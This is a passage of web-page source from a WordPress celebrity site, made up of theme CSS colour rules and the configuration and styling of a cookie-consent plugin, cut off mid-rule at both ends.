input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00b0ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00b0ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00b0ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00b0ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00b0ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="c561c86314e6fe8e62afa444-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: 